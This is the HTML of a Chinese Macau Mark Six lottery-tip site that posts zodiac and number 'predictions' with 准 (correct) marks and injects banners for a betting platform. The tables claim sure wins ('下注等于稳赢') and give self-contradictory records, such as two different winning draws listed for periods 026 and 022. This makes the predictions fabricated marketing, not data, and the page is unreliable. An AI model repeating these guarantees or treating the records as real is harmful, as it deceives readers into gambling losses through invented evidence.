<b style="margin: 0px; padding: 0px; font-size: 14.6667px; color: rgb(68, 68, 68); font-family: tahoma, &quot;//5FAE//8F6F//96C5//9ED1&quot;, &quot;//5B8B//4F53&quot;, arial, georgia, verdana, helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">
<font color="#FF0000" style="margin: 0px; padding: 0px; font-size: 14.6667px;">
</font></b><!--首页吸顶开始--><div class="header-top1"><div class="header">
<div class="head-title-img"><img src="https://vhimg1.edgozy.com/772430/images/tj.png"></div>
<div class="logo-box line">
<div class="logo"><img class="lazyload" loading="lazy" data-original="/blob/2025/0120/ed2c86527d7c6b883351702bd187c411" width="100%" border="0" /></div>
<!--<div class="bank"><a href="/"><img src="https://vhimg1.edgozy.com/772430/images/user.png">网站主页</a></div><!--  -->
<div class="bank"><a href="/"><img src="https://cdn.edgozy.com/image/ico_hong.png" style="width: 55px;height: 55px;"></a></div><!--  -->
</div>
<div class="nav" id="nav">

<ul>
<li><a href="#gg">联盟站点</a></li>
<li><a href="#bbs2">权威高手</a></li>
<li><a href="#sxzt">七肖中特</a></li>
<li><a href="#ctzq">家禽野兽</a></li>
<li><a href="#yxym">一肖一码</a></li>
<li><a href="#yqjs">精选24码</a></li>
</ul>
</div></div></div></div>

<div class="header-top1-blank"></div>
<script>
    var obj = document.getElementById("nav");
    var ot = obj.offsetTop;
    document.onscroll = function () {
        var st = document.body.scrollTop || document.documentElement.scrollTop;
        obj.setAttribute("data-fixed",st >= ot?"fixed":"")}
</script>

<div class="box news-box">
<div class="news-title"><img src="https://vhimg1.edgozy.com/772430/images/news2.png" alt="">最新消息：</div>
<div class="txtMarquee-left">
 <marquee scrollamount="3" scrolldelay="50" direction="left" onmouseover="this.stop();" onmouseout="this.start();"><script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>官宣：在<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>由澳门挂牌玄机网全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.name+"</a>")</script>，您身边做的信誉平台，相信品牌的力量!</marquee>
</div>
</div>
<div class="subnav subnav2">
<ul>

	
<script>hitop()</script>

</ul>


</div>

<script>document.writeln("<a href='"+pt.link+"' target='_blank' style='text-decoration: none'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color: #fff'><p style='text-align: center;'><b><font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></b></div></a>")</script>
<!-- ----------------------------------------------- -->
<div><script type="text/javascript">document.write('<script src="'+resUrl+'/assets/header.js?v=01"><\/script>');</script>
<!-- -------------------------------------------------- -->

 <style>
    #kefus{
        width: 100%;
        height: 50px;
        line-height: 50px;
        text-align: center;
        color: #a777e3;
        font-size: 14pt;
        animation: moveUpDown 1s infinite;}
        

    .bv a{
        font-size: 12pt;
		box-sizing: border-box;
    	margin: 2px 0;
    	width: calc((100% / 4));
        text-align: center;
        color: #fff;
        border-radius: 3px;
        background: linear-gradient(135deg, #6efbf4, #e06efb, #9955ff, #000000);
        display: inline-block;
        text-decoration: none;
        transition: box-shadow .5s ease, transform .2s ease; 
        will-change: transform;
        box-shadow: 0 5px 15px rgba(0, 0, 0, .3);
        animation: zoomIn 1.5s infinite;padding: 2px;}

    
    @keyframes zoomIn {
        50% {transform: scale(0.94);}
        100% {transform: scale(1);}}
    @keyframes moveUpDown {
      0% {transform: translateY(0);}
      50% {transform: translateY(-2px);}
      100% {transform: translateY(0);}}
   

</style>

      
         <div class="bv">
			<script>
				load_link1()
			</script>
		
		
		
		</div>
<!--易记网址开始-->
<div class="box url"><dl><dt>请记住本站新网址及备用网址，防止失联</dt>
<dd>990139.com</dd><dd>992475.com</dd></dl></div>


 <style>
* { margin: 0; padding: 0;}
.bolaryan-tit {}
.bolaryan-tit img { width: 100%; height: auto;}
.bolaryan { font-size: 13pt; line-height:2.5;text-align: center;}
.bolaryan p { margin: 0; padding: 0;}
.bolaryan a { text-decoration: none; color: inherit;}
.bolaryan ul {*zoom:1; margin: 0; padding: 0; list-style: none; }
.bolaryan ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.bolaryan ul li { width: 50%; margin: 0; padding: 0; float: left; border-bottom: solid 1px #eee;height: 55px}
.bolaryan ul li a { padding: 6px; display: block; background: url(https://vhimg1.edgozy.com/772430/bb1.png);background-repeat: no-repeat;background-origin: padding-box;background-size: 100% 55px}
.bolaryan ul li a:hover { background: #f5f5f5;font-size: 14pt;color:#FF00BF;}
.bolaryan ul li a:active {color:#0000ff;} 

.bolaryan .bolaryan-img { }
.bolaryan .bolaryan-img img { width: 42px; height: 42px; }
.bolaryan .bolaryan-txt2 { font-size: 12px; }
@media screen and (max-width: 800px)
.bolaryan ul li { width: 100%;}
}
</style>

<!-- -------------------------------------------------- -->

<div class="bt">挂牌玄机【单双中特】990139.com</div>
<table class="ta">	    



<tr><td><b>026期：</b><b>单双中特</b>【<b>单数单数</b>】<b>开：</b><span>猪19准</span></td></tr><!--  -->
<tr><td><b>027期：</b><b>单双中特</b>【<b>双数双数</b>】<b>开：</b>鸡45错</span></td></tr><!--  -->
<tr><td><b>028期：</b><b>单双中特</b>【<b>双数双数</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!--<tr><td><b>016期：</b><b>单双中特</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->

<!-- <tr><td><b>000期：</b><b>单双中特</b>【<b>正在研究</b>】<b>开</b>發00准</td></tr><!--  -->
<tr><td><span class="huashu">💦你敢跟，就等着收钱！下注等于稳赢，稳赚💦</span></td></tr>
</table>

<!-- -------------------------------------------------- -->
<!-- -------------------------------------------------- -->
<div class="bt">优秀站外推广收录-990139.com</div>
<table>
<div class="bolaryan nen blgg">
<div class="bolaryan-img bolaryan-txt1">
<ul>

<script>load_link2()</script> 

</ul></div></table>
<!-- -------------------------------------------------- -->
<!-- -------------------------------------------------- -->

<div id="ctzq">
<div class="bt">挂牌玄机【家禽野兽】990139.com</div>
<table class="ta">
	


<tr><td><b>025期：</b><b>家禽野兽</b>【<b>野兽野兽</b>】<b>开：</b><span>蛇37准</td></tr><!--  -->
<tr><td><b>026期：</b><b>家禽野兽</b>【<b>家禽家禽</b>】<b>开：</b><span>猪19准</td></tr><!--  -->
<tr><td><b>027期：</b><b>家禽野兽</b>【<b>家禽家禽</b>】<b>开：</b><span>鸡45准</span></td></tr><!--  -->
<tr><td><b>028期：</b><b>家禽野兽</b>【<b>家禽家禽</b>】<b>开：</b>發00准</span></td></tr><!--  -->



<!--<tr><td><b>295期：</b><b>家禽野兽</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->


<tr><td>家禽：牛 猪 狗 鸡 羊 马<br>野兽：鼠 猴 蛇 龙 兔 虎</td></tr>
<tr><td><span class="huashu">🔆赢钱不求人，看准就上990139.com🔆</span></td></tr>
</table></div>

<!-- -----------------------#####--------------------------- -->
<script>load_hp1();</script>
<!-- ------------------------#####-------------------------- -->

<div class="bt">挂牌玄机【平特一尾】990139.com</div>
<table class="ta">
	

<tr><td><b>023期：</b><b>平特一尾</b>【<b>8888</b>】<b>开：</b><span>龙38准</span></td></tr><!--  -->
<tr><td><b>024期：</b><b>平特一尾</b>【<b>4444</b>】<b>开：</b><span>狗44准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>平特一尾</b>【<b>6666</b>】<b>开：</b><span>鼠06准</span></td></tr><!--  -->
<tr><td><b>026期：</b><b>平特一尾</b>【<b>9999</b>】<b>开：</b><span>猪19准</span></td></tr><!--  -->
<tr><td><b>027期：</b><b>平特一尾</b>【<b>2222</b>】<b>开：</b>鸡45错</span></td></tr><!--  -->
<tr><td><b>028期：</b><b>平特一尾</b>【<b>7777</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!--<tr><td><b>000期：</b><b>平特一尾</b>【<b>$$$$</b>】<b>开：</b>發00准</td></tr><!--  -->
	
<!--
<tr><td><b>353期：</b><b>平特一尾</b><b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->

	
<tr><td><span class="huashu">🤍带你赚钱的网站叫上亲朋来一起发大财🤍</span></td></tr> 
</table>
<!-- -------------------------------------------------- -->
	
	
	
<!-- $$$$$$$$$$$$$$$$$$ -->
	<script>load_pt();</script>
<!-- $$$$$$$$$$$$$$$$$$ -->


<!--一肖一码--><div class="anmao1"><!--定位暗锚--><div class="anmao2" id="yxym"></div>
<style>
.yxym1 { font-size: 14px; text-align: center;white-space: normal; background: #fff;}
.yxym1 th { height: 35px; border: 1px solid #ddd; color: #fff; background: linear-gradient(#03496b,#3F51B5);}
.yxym1 td { height: 30px; border: 1px solid #ddd !important;}
.yxym1 td:nth-child(1) { width: 23%; color: #fff; background: linear-gradient(#009688,#3F51B5);}
.yxym1 td:nth-child(2) {color: #000;}
.yxym1 td:nth-child(3) { width: 23%; color: #fff; background: linear-gradient(#009688,#3F51B5);}
.yxym1 td span { color: #f00; background: #ff0;}
@media screen and (max-width:800px){
.yxym1 { font-size: 13px;}
}
.xjct {
    background: rgba(189,182,87,0.6);
}

@keyframes tom {
  0% { background-color: #46ffec; box-shadow: 0 0 3px #004A7F;color: #E91E63; }
  25% { background-color: #EC407A; box-shadow: 0 0 3px #FFEB3B;color: #FFFF00; }
  50% { background-color: #FF0000; box-shadow: 0 0 10px #79f800;color: #FFF; }
  75% { background-color: #0a1150; box-shadow: 0 0 10px #E91E63;color: #FFF; }
  85% { background-color: #19b69c; box-shadow: 0 0 3px #9C27B0; color: #E91E63;}
  100% { background-color: #ffff00; box-shadow: 0 0 3px #004A7F; color: #fff;}
}
 
.tom {line-height: 30px;
  text-align: center !important;
  animation: tom 1800ms infinite;
  display: inline-block;
  width: 200px;
  border-radius: 20px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
}

.nhay {border-radius: 20px;display: inline-block;width: 200px;line-height: 30px;
    font-weight: 800;
    background-color: #ffef63;
    animation: nhay 3s infinite;}
@keyframes nhay {
25% {color: #f00;}
50% {color: #00f;}
75% {color: #f00;}
100% {color: #000;}
}

.nhay1 {border-radius: 20px;display: inline-block;width: 200px;line-height: 30px;
    font-weight: 800;
    background-color: #00BCD4;}


</style>



<div class="bt">挂牌玄机【一肖一码】990139.com</div>

<table class="yxym1 ys" width="100%" border="1">

	 
<!--
<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
	<tr><td><script>document.write(am_no)</script>期:①码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay'>本资料版权已归"+pt.name+"所有</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期:③码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>请联系"+pt.name+"客服领取资料</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:⑤码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='tom'>开奖日19:00准时公开</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:⑨码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>本站资料全网最准！</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay'>请广大彩民共同见证奇迹！</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>好机会不会白跟著你</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='tom'>要想成功得大胆一博</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期:四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>注册"+pt.name+"乐会员提前领料</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay'>"+pt.name+"</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>新注册用户就送彩金</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>"+pt.name+"专业网投领导者</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期:平特</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='tom'>特码58倍，永不降倍</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期:单双</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay1'>点击"+pt.name+"注册提前领料</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr>
	<tr><td><script>document.write(am_no)</script>期:家野</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='nhay'>"+pt.name+"</a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"'target='_blank'><span>立即投注</span></a>")</script></td></tr><!--  -->
<!--
<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>000期:①码</td><td>00</td><td>开:發00准</td></tr>
<tr><td>000期:③码</td><td>00.00.00</td><td>开:發00准</td></tr>
<tr><td>000期:⑤码</td><td>00.00.00.00.00</td><td>开:發00准</td></tr>
<tr><td>000期:⑨码</td><td>00.00.00.00.00.00.00.00.00</td><td>开:發00准</td></tr>
<tr><td>000期:一肖</td><td>精</td><td>开:發00准</td></tr>
<tr><td>000期:二肖</td><td>精准</td><td>开:發00准</td></tr>
<tr><td>000期:三肖</td><td>精准资</td><td>开:發00准</td></tr>
<tr><td>000期:四肖</td><td>精准资料</td><td>开:發00准</td></tr>
<tr><td>000期:五肖</td><td>精准资料正</td><td>开:發00准</td></tr>
<tr><td>000期:七肖</td><td>精准资料正在更</td><td>开:發00准</td></tr>
<tr><td>000期:九肖</td><td>精准资料正在更新中</td><td>开:發00准</td></tr>
<tr><td>000期:平特</td><td>發發發發</td><td>开:發00准</td></tr>
<tr><td>000期:单双</td><td>更新+更新</td><td>开:發00准</td></tr>
<tr><td>000期:家野</td><td>更新+更新</td><td>开:發00准</td></tr>
<!--000  -->

<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>028期:①码</td><td>36</td><td>开:發00准</td></tr>
<tr><td>028期:③码</td><td>36.15.29</td><td>开:發00准</td></tr>
<tr><td>028期:⑤码</td><td>36.15.29.07.18</td><td>开:發00准</td></tr>
<tr><td>028期:⑨码</td><td>36.15.29.07.18.44.02.49.10</td><td>开:發00准</td></tr>
<tr><td>028期:一肖</td><td>马</td><td>开:發00准</td></tr>
<tr><td>028期:二肖</td><td>马兔</td><td>开:發00准</td></tr>
<tr><td>028期:三肖</td><td>马兔牛</td><td>开:發00准</td></tr>
<tr><td>028期:四肖</td><td>马兔牛猪</td><td>开:發00准</td></tr>
<tr><td>028期:五肖</td><td>马兔牛猪鼠</td><td>开:發00准</td></tr>
<tr><td>028期:七肖</td><td>马兔牛猪鼠狗龙</td><td>开:發00准</td></tr>
<tr><td>028期:九肖</td><td>马兔牛猪鼠狗龙蛇猴</td><td>开:發00准</td></tr>
<tr><td>028期:平特</td><td>狗狗狗狗</td><td>开:發00准</td></tr>
<tr><td>028期:单双</td><td>双数+蛇猪</td><td>开:發00准</td></tr>
<tr><td>028期:家野</td><td>家禽+龙鼠</td><td>开:發00准</td></tr>
<!--000  -->

<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>027期:九肖</td><td>狗猪鼠猴羊牛马兔<span>鸡</span></td><td>开:鸡45准</td></tr>
<tr><td>027期:家野</td><td><span>家禽</span>+鼠猴</td><td>开:鸡45准</td></tr>
<!--000  -->

<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>026期:平特</td><td><span>马马马马</span></td><td>开:马24准</td></tr>
<tr><td>026期:单双</td><td><span>单数</span>+鼠虎</td><td>开:猪19准</td></tr>
<tr><td>026期:家野</td><td><span>家禽</span>+龙蛇</td><td>开:猪19准</td></tr>
<!--000  -->

<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>025期:家野</td><td><span>野兽</span>+狗马</td><td>开:蛇37准</td></tr>
<!--000  -->

<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>024期:⑤码</td><td>08.23.43.<span>28</span>.14</td><td>开:虎28准</td></tr>
<tr><td>024期:⑨码</td><td>08.23.43.<span>28</span>.14.13.21.46.15</td><td>开:虎28准</td></tr>
<tr><td>024期:四肖</td><td>狗羊猪<span>虎</span></td><td>开:虎28准</td></tr>
<tr><td>024期:五肖</td><td>狗羊猪<span>虎</span>龙</td><td>开:虎28准</td></tr>
<tr><td>024期:七肖</td><td>狗羊猪<span>虎</span>龙蛇鸡</td><td>开:虎28准</td></tr>
<tr><td>024期:九肖</td><td>狗羊猪<span>虎</span>龙蛇鸡猴兔</td><td>开:虎28准</td></tr>
<tr><td>024期:平特</td><td><span>虎虎虎虎</span></td><td>开:虎28准</td></tr>
<tr><td>024期:单双</td><td><span>双数</span>+鸡蛇</td><td>开:虎28准</td></tr>
<!--000  -->

<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>023期:平特</td><td><span>鼠鼠鼠鼠</span></td><td>开:鼠06准</td></tr>
<!--000  -->

<tr><th colspan="3">【挂牌玄机】<font color="#FFFF00">一肖一码</font>《990139.com》</th></tr>
<tr><td>022期:七肖</td><td>兔猴牛羊蛇马<span>鼠</span></td><td>开:鼠18准</td></tr>
<tr><td>022期:九肖</td><td>兔猴牛羊蛇马<span>鼠</span>鸡龙</td><td>开:鼠18准</td></tr>
<tr><td>022期:平特</td><td><span>蛇蛇蛇蛇</span></td><td>开:蛇37准</td></tr>
<tr><td>022期:单双</td><td>单数+马<span>鼠</span></td><td>开:鼠18准</td></tr>
<tr><td>022期:家野</td><td><span>野兽</span>+鸡羊</td><td>开:鼠18准</td></tr>
<!--000  -->


</table>

<style>
.qckttt {text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
    text-align: center;
    font-weight: bold;
    line-height: 35px;color:#FFFF00 !important;
    font-size: 13pt;font-family: monospace;
    background: linear-gradient(to right,#607D8B,#E91E63,#607D8B);
}
.qckttt img {width:30px;height:30px;}

</style>

<!-- -------------------------------------------------- -->
<div class="qckttt lq"><a target="_blank" href="./ktt.html"><img src="https://vhimg1.edgozy.com/772430/dian.gif">点击查看【一肖一码】更多历史记录<img src="https://vhimg1.edgozy.com/772430/laba1.gif"></a></div>
<!-- -------------------------------------------------- -->


<div class="bt">挂牌玄机【天地中特】990139.com</div>
<table class="ta">
	


<tr><td><b>024期：</b><b>天地中特</b>【<b>地肖地肖</b>】<b>开：</b><span>虎28准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>天地中特</b>【<b>地肖地肖</b>】<b>开：</b><span>蛇37准</span></td></tr><!--  -->
<tr><td><b>026期：</b><b>天地中特</b>【<b>天肖天肖</b>】<b>开：</b><span>猪19准</span></td></tr><!--  -->
<tr><td><b>027期：</b><b>天地中特</b>【<b>地肖地肖</b>】<b>开：</b><span>鸡45准</span></td></tr><!--  -->
<tr><td><b>028期：</b><b>天地中特</b>【<b>天肖天肖</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!--
 <tr><td><b>000期：</b><b>天地中特</b>【<b>正在研究</b>】<b>开：</b>發00准</td></tr><!--  -->

	
<!--<tr><td><b>239期：</b><b>天地中特</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->



<tr><td>天肖：牛猪猴马龙兔<br>地肖：鼠狗鸡羊蛇虎</td></tr>
<tr><td><span class="huashu">🤍这绝对是一份您梦寐以求的黄金料🤍<br>❕中奖率是多少就多少,永不夸大,也永不改料❕</span></td></tr>
</table>

<!-- -------------------------------------------------- -->


<div class="bt">挂牌玄机【大小中特】990139.com</div>
<table class="ta">



<tr><td><b>026期：</b><b>大小中特</b>【<b>小小小小</b>】<b>开：</b><span>猪19准</span></td></tr><!--  -->
<tr><td><b>027期：</b><b>大小中特</b>【<b>大大大大</b>】<b>开：</b><span>鸡45准</span></td></tr><!--  -->
<tr><td><b>028期：</b><b>大小中特</b>【<b>大大大大</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<!-- 
<tr><td><b>354期：</b><b>大小中特</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->

<tr><td><span class="huashu">💛不怕不中,就怕不看990139.com</span></td></tr>
</table>
	
<!-- -------------------------------------------------- -->
	
<!-- $$$$$$$$$$$$$$$$$$$$ -->	
<script>load_hp2();</script>
<!-- $$$$$$$$$$$$$$$$$$$$ -->	



<style>
	.ktt tr td {font-weight: bold; border: 1px solid rgb(218, 197, 197);height: 35px; font-family: 微软雅黑;}
	.ktt tr td:nth-child(1) {width: 24%; font-size: 16px;color: #008000;}
	.ktt tr td:nth-child(2) {width: 50%; font-size: 18px; background-color: #add9bc;}
	.ktt tr td:nth-child(3) {font-size: 16px;}
	.ktt c {color: #0000FF;}

	.ktt span {
		background-color: #FFFF00;
		color: #FF0000;}	
	
</style>



<div class="bt">挂牌玄机【六尾中特】990139.com</div>
<table class="ktt ys" width="100%" border="1">
	<tr><td style="background-color: #cc0058;"><font color="#FFFF00">期数</font></td><td style="background-color: #cc0058;"><font color="#FFF">澳门六尾中特</font></td><td style="background-color: #cc0058;"><font color="#FFFF00">结果</font></td></tr>




<tr><td>021期</td><td>1<span>2</span>5689尾</td><td><c>开：</c><span>鼠42准</span></td></tr><!--  -->
<tr><td>022期</td><td>0345<span>8</span>9尾</td><td><c>开：</c><span>鼠18准</span></td></tr><!--  -->
<tr><td>023期</td><td>1234<span>7</span>8尾</td><td><c>开：</c><span>羊47准</span></td></tr><!--  -->
<tr><td>024期</td><td>0156<span>8</span>9尾</td><td><c>开：</c><span>虎28准</span></td></tr><!--  -->
<tr><td>025期</td><td>234<span>7</span>89尾</td><td><c>开：</c><span>蛇37准</span></td></tr><!--  -->
<tr><td>026期</td><td>135678尾</td><td><c>开：</c>猪19错</span></td></tr><!--  -->
<tr><td>027期</td><td>124<span>5</span>89尾</td><td><c>开：</c><span>鸡45准</span></td></tr><!--  -->
<tr><td>028期</td><td>012367尾</td><td><c>开：</c>發00准</span></td></tr><!--  -->

<!-- <tr><td>000期</td><td>$$$$$$尾</td><td><c>开：</c>發00准</td></tr><!--  -->
  
  
	<!-- <tr><td><b>066期：最后四期提前大公开<span>19:30</span>准时公开</b></td></tr><!--  -->
	
<!--<tr><td>165期</td><td><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></td><td><c>开：</c>發00准</td></tr><!--  -->
	
<tr><td colspan="3"><span class="huashu">💛内幕限时放送！手慢就没990139.com💛</span></td></tr>
</table>

  
<!-- -------------------------------------------------- -->

<div class="bt">挂牌玄机【必中六肖】990139.com</div>
<table class="ta">

<tr><td><b>024期：</b><b>必中六肖</b>【<b><span>虎</span>龙狗猪牛羊</b>】<b>开：</b><span>虎28准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>必中六肖</b>【<b>兔<span>蛇</span>虎鸡猪龙</b>】<b>开：</b><span>蛇37准</span></td></tr><!--  -->
<tr><td><b>026期：</b><b>必中六肖</b>【<b>羊虎牛猴马兔</b>】<b>开：</b>猪19错</span></td></tr><!--  -->
<tr><td><b>027期：</b><b>必中六肖</b>【<b>鼠蛇猴狗猪羊</b>】<b>开：</b>鸡45错</span></td></tr><!--  -->
<tr><td><b>028期：</b><b>必中六肖</b>【<b>牛鸡猪马兔鼠</b>】<b>开：</b>發00准</span></td></tr><!--  -->



	
		
<!--<tr><td><b>298期：</b><b>必中六肖</b><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq6'>点击领取资料</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->
<tr><td><span class="huashu">💛稳得吓人!上990139.com,今晚吃大肉💛</span></td></tr>
</table>
<!-- -------------------------------------------------- -->

	<!-- 高手帖 -->
<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>	<!--  -->


<div class="bt">挂牌玄机【精华帖子】990139.com</div>
<div class="tiezi1 ys">
<ul>


<li><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">${am_no}期:早春时节<font style="color:#FF0;background-color:black">【神奇三码】</font>免费公开</a>`)</script></li>
<li><a href="gbs/01.html" target="_blank"><script>document.write(am_no)</script>期:年少憧憬<font color="#FF0000">【单双中特】</font>免费公开</a></li>
<li><a href="gbs/02.html" target="_blank"><script>document.write(am_no)</script>期:看彩大师<font color="#FF0000">【吉美凶丑】</font>免费公开</a></li>
<li><a href="gbs/03.html" target="_blank"><script>document.write(am_no)</script>期:诸葛神算<font color="#FF0000">【三头中特】</font>免费公开</a></li>
<li><a href="gbs/04.html" target="_blank"><script>document.write(am_no)</script>期:勇闯天涯<font color="#FF0000">【稳中六肖】</font>免费公开</a></li>
<li><a href="gbs/05.html" target="_blank"><script>document.write(am_no)</script>期:精彩继续<font color="#FF0000">【经典平特】</font>免费公开</a></li>
<li><a href="gbs/06.html" target="_blank"><script>document.write(am_no)</script>期:半支烟★<font color="#FF0000">【双波中特】</font>免费公开</a></li>
<li><a href="gbs/07.html" target="_blank"><script>document.write(am_no)</script>期:骑猪买码<font color="#FF0000">【朝夕生肖】</font>免费公开</a></li>
<li><a href="gbs/08.html" target="_blank"><script>document.write(am_no)</script>期:富士山★<font color="#FF0000">【24码中特】</font>免费公开</a></li>
<li><a href="gbs/09.html" target="_blank"><script>document.write(am_no)</script>期:天空万里<font color="#FF0000">【天地中特】</font>免费公开</a></li>
<li><a href="gbs/10.html" target="_blank"><script>document.write(am_no)</script>期:全年好运<font color="#FF0000">【原创七尾】</font>免费公开</a></li>
<li><a href="gbs/11.html" target="_blank"><script>document.write(am_no)</script>期:董事长★<font color="#FF0000">【大小中特】</font>免费公开</a></li>
<li><a href="gbs/12.html" target="_blank"><script>document.write(am_no)</script>期:任我飞★<font color="#FF0000">【公式家野】</font>免费公开</a></li>
<li><a href="gbs/13.html" target="_blank"><script>document.write(am_no)</script>期:传统文化<font color="#FF0000">【春夏秋冬】</font>免费公开</a></li>
<li><a href="gbs/14.html" target="_blank"><script>document.write(am_no)</script>期:满腹经纶<font color="#FF0000">【吃草肉菜】</font>免费公开</a></li>

</div>
<!-- -------------------------------------------------- -->


<div class="bt">挂牌玄机【合数单双】990139.com</div>
<table class="ta">



<tr><td><b>023期：</b><b>合数单双</b>【<b>合单合单</b>】<b>开：</b><span>羊47准</span></td></tr><!--  -->
<tr><td><b>024期：</b><b>合数单双</b>【<b>合双合双</b>】<b>开：</b><span>虎28准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>合数单双</b>【<b>合双合双</b>】<b>开：</b><span>蛇37准</span></td></tr><!--  -->
<tr><td><b>026期：</b><b>合数单双</b>【<b>合双合双</b>】<b>开：</b><span>猪19准</span></td></tr><!--  -->
<tr><td><b>027期：</b><b>合数单双</b>【<b>合单合单</b>】<b>开：</b><span>鸡45准</span></td></tr><!--  -->
